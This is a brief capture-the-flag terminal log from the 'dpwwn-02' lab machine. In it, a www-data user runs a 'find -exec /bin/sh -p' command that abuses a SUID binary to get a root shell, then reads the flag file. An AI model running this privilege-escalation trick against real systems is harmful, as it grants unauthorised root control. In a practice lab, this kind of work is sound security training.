 www-data@dpwwn-02:/$ find . -exec /bin/sh -p \; -quit
find . -exec /bin/sh -p \; -quit
whoami
root
cd /root
ls
dpwwn-02-FLAG.txt
snap
cat dpwwn-02-FLAG.txt
Congratulation! You PWN this dpwwn-02. Hope you enjoy this boot to root CTF.
Thank you.
46617323
24337873
4b4d6f6f
72643234
40323564
4e443462
36312a23
26724a6d